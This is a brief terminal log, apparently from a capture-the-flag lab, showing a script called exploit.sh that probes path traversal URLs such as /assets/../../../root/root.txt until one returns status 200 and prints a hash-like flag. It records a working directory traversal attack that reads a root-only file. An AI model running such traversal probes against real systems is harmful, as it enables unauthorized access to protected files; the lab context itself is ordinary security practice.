 ┌──(root㉿riminux)-[/tmp]
└─# ./exploit.sh
[+] Testing with /assets/../root/root.txt
Status code ⟶ 404
[+] Testing with /assets/../../root/root.txt
Status code ⟶ 404
[+] Testing with /assets/../../../root/root.txt
Status code ⟶ 200
39b43ce9e496dc44af412f6f86228b7b